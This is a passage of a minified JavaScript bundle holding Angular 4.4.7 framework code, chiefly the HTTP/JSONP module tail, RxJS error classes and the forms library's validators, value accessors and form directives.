Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return 